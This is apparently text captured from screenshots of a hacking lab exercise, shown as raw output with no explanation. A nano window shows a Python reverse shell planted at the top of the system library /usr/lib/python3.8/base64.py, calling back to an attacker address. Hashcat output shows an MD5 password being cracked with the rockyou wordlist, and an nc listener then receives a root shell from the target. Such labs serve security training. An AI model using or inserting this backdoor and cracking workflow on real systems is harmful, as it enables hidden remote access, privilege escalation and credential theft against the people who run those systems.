 GNU nano 4.8 /usr/lib/python3.8/base64.py
#! /usr/bin/python3.8
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.11.134.170",1>
"""Base16, Base32, Base64 (RFC 3548), Base85 and Ascii85 data encodings"""
# Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import re
import struct
import binascii
__all__ = [
# Legacy interface exports traditional RFC 2045 Base64 encodings
'encode', 'decode', 'encodebytes', 'decodebytes',
# Generalized interface for other encodings
'b64encode', 'b64decode', 'b32encode', 'b32decode',
'b16encode', 'b16decode',
# Base85 and Ascii85 encodings
'b85encode', 'b85decode', 'a85encode', 'a85decode',
# Standard Base64 encoding
'standard_b64encode', 'standard_b64decode',
# Some common Base64 alternatives.  As referenced by RFC 3458, see thread
# starting at:
#
# http://zgp.org/pipermail/p2p-hackers/2001-September/000316.html
'urlsafe_b64encode', 'urlsafe_b64decode',
]
bytes_types = (bytes, bytearray)  # Types acceptable as binary data
def _bytes_from_decode_data(s):
if isinstance(s, str):
try:
return s.encode('ascii')
except UnicodeEncodeError:
raise ValueError('string argument should contain only ASCII characters')
if isinstance(s, bytes_types):
return s
try:
return memoryview(s).tobytes()
except TypeError:
raise TypeError("argument should be a bytes-like object or ASCII "
"string, not %r" % s.__class__.__name__) from None
# Base64 encoding/decoding uses binascii
[ Read 595 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1 MB
[s]tatus [p]ause [b]ypass [c]heckpoint [f]inish [q]uit => s
[s]tatus [p]ause [b]ypass [c]heckpoint [f]inish [q]uit =>
[s]tatus [p]ause [b]ypass [c]heckpoint [f]inish [q]uit =>
[s]tatus [p]ause [b]ypass [c]heckpoint [f]inish [q]uit =>
[s]tatus [p]ause [b]ypass [c]heckpoint [f]inish [q]uit =>
[s]tatus [p]ause [b]ypass [c]heckpoint [f]inish [q]uit =>
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
e6722920bab2326f8217e4bf6b1b58ac:liberty123
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 0 (MD5)
Hash.Target......: e6722920bab2326f8217e4bf6b1b58ac
Time.Started.....: Sun Apr 27 03:15:01 2025 (0 secs)
Time.Estimated...: Sun Apr 27 03:15:01 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   909.6 kH/s (0.15ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 219136/14344385 (1.53%)
Rejected.........: 0/219136 (0.00%)
Restore.Point....: 217088/14344385 (1.51%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: machote -> jesus1993
Hardware.Mon.#1..: Util: 23%
Started: Sun Apr 27 03:13:47 2025
Stopped: Sun Apr 27 03:15:03 2025
┌──(kali㉿kali)-[/tmp]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.11.134.170] from (UNKNOWN) [10.10.156.47] 34658
/bin/sh: 0: can't access tty; job control turned off
#
Right Ctrl